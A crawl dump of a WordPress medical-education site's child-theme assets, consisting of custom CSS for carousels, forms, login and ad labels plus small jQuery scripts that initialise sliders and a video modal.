.post-listing .listing .fw-col-sm-3 {
	margin-bottom: 10px;
}
.post-listing.style-1 .post-columns h4 {
    margin: 0;
}
#gform_7 .gform_fields li .ginput_container input,
#gform_7 .gform_fields li .ginput_container select,
#gform_8 .gform_fields li .ginput_container input,
#gform_8 .gform_fields li .ginput_container select {
    width: 100% !important;
    padding: 0 20px;
    line-height: 48px !important;
}
.post-left-side {
    min-height: 50px;
}
.masterclass-carousel .owl-dots {
    display: none;
}
.a-single:after{
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
}
.widget-item .g-single:after {
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
    margin-top: 4px;
    max-width: 250px;
    text-align: center;

}
.a-single.a-3 img,
.g-single.a-10 img,
.g img{ 
    margin-bottom: 5px;
}
.owl-carousel.courses-slider .owl-nav{
    top: 20%;
}
.search-tutors {
    background-color: #009ac2;
    color: #fff;
    border: 0;
    padding: 15px 30px;
    border-radius: 30px;
}
.masterclasses {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
/* .masterclass-carousel .owl-stage-outer .owl-stage{
    padding: 20px 0px;
} */
.masterclasses-content {
    padding: 10px 15px;
    min-height: 62px;
}
h4.sh-heading-content.size-default.text-left{
    padding: 28px 0;
}
.masterclasses-content p{
    font-family: "Poppins";
    color: #505050;
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.cme-masterclasses .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.sh-partners-carousel-item-content {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
}
.sh-partners-carousel-additional-padding, .sh-partners-carousel-additional-padding .slick-slide, .sh-partners-carousel-additional-padding .sh-partners-image {
    max-height: 210px!important;
    min-height: 210px;
    margin: 0 -15px;
}
.vc_row .sh-partners-carousel-additional-padding .slick-slide {
    padding-top: 0px;
    padding-right: 30px;
    padding-left: 30px;
    padding-bottom: 17px;
}
.masterclass-carousel .item.ribbon-category-item {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
    padding: 50px 0;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color: #505050 !important;
}
.page-template-page-my-account .activity-tracker {
    display:none;
}
/*** 01/06/2020 **/

input.header-mobile-form-input::placeholder {
    font-size: 13px;
    font-style: normal;
    color: #505050;
}
body.single-sfwd-courses .post-meta.post-meta-one span.post-meta-author,
body.sfwd-lessons-template-default span.post-meta-author,
body.search-results span.post-meta-author,
div.custom-archive .post-meta.post-meta-one span.post-meta-author{
    display: none;
    
}
body.search-results a.post-meta-date,
body.sfwd-lessons-template-default  a.post-meta-date,
body.single-sfwd-courses a.post-meta-date,
body.sfwd-quiz-template-default a.post-meta-date,
div.custom-archive a.post-meta-date{
    padding-left: 0;
}
nav#header-navigation-mobile .sh-nav > li.menu-item:last-child{
    padding-top: 10px !important;
    padding-left: 10px !important;
}
nav#header-navigation-mobile li.menu-item {
	padding: 0 7px;
}
li.menu-item.mobile-sign-icon a{
    font-size: 23px;
}
a.tag-cloud-link {
    font-weight: inherit;
    font-size: 8px !important;
    padding: 0 4px !important;
    line-height: 26px !important;
}
/** 01/10/2020 */
.session-tutor-wrapper img{
    max-width: 300px;
    height: auto;
}
div.session-tutor-wrapper {
    margin: 30px 0;
}


/*** 01/01/2020 **/
@media (max-width: 1250px) {
	div.post-details {
    margin-top: 50px;
    margin-bottom: 20px;
  }
}
@media (min-width: 1025px){
    li.menu-item.sh-nav-login.custom-logout{
        display:none;
    }
}
@media (max-width: 1025px) {
    .content-with-sidebar-left #course-list article, 
    .content-with-sidebar-right #course-list article,
    #master-list article {
        width: 50%;
    }
}

/** 2020/1/1 */
@media (max-width: 780px){
	.sh-empty-space.vc_empty_space.sh-empty-space-Jd0D5KSfPq{
      height: 80px !important;
  	}
}
@media (max-width: 500px){
	.sh-page-notice .sh-page-notice-button{
      margin-top: 10px;
    }
    .gform_wrapper select{
        width: 100% !important;
    }

}

/* Addressing a change in jeveling 5.0.1 2021-03-30  */
.page-featured-image {
    display: none;
}

/* hide strenght indicator in password field which does not work 2021-10-02*/
div.gfield_password_strength {
	display: none;
}

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #515151;
	line-height: 1.7;
	font-weight: 400;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #515151;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

.blinking{
    animation:blinkingText 1.2s infinite;
}

@keyframes blinkingText{
    0%{     color: #ff0000;    }
    49%{    color: #ff0000; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color: #ff0000;    }
}

/*Not Recomended on registration forms 20220410*/
.dont-tick{
	text-color:red;
	text-weight:bold;
}


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2
body_size: 265
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(".video-modal-btn").modalVideo({
        youtube: {
            autoplay: 1
        }
    });

    $('.slider').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 541,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });
});
